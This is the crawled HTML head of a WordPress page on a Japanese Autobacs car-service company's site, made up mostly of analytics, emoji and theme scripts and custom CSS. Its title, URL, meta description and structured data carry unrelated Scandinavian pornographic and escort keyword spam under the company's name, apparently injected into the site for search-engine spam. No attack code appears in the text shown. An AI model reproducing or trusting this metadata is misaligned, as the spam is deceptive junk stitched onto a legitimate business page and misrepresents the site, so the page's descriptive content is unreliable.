

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html
body_size: 37376
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>One night stand quotes pinterest – porno fitte dansk sex noveller - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="SexMomNorsk jenteJyväskyläNorge eskorteFromCuckold amat" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="One night stand quotes pinterest – porno fitte dansk sex noveller - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="SexMomNorsk jenteJyväskyläNorge eskorteFromCuckold amat" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2022-11-04T01:06:01+00:00" />
		<meta property="article:modified_time" content="2023-04-29T12:06:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="One night stand quotes pinterest – porno fitte dansk sex noveller - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="SexMomNorsk jenteJyväskyläNorge eskorteFromCuckold amat" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html#blogposting","name":"One night stand quotes pinterest \u2013 porno fitte dansk sex noveller - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"One night stand quotes pinterest &#8211; porno fitte dansk sex noveller","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2022-11-04T10:06:01+09:00","dateModified":"2023-04-29T21:06:04+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html#listItem","name":"One night stand quotes pinterest &#8211; porno fitte dansk sex noveller"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html#listItem","position":3,"name":"One night stand quotes pinterest &#8211; porno fitte dansk sex noveller","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html","name":"One night stand quotes pinterest \u2013 porno fitte dansk sex noveller - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"SexMomNorsk jenteJyv\u00e4skyl\u00e4Norge eskorteFromCuckold amat","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2022-11-04T10:06:01+09:00","dateModified":"2023-04-29T21:06:04+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/18171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=18171' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fone-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Fone-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

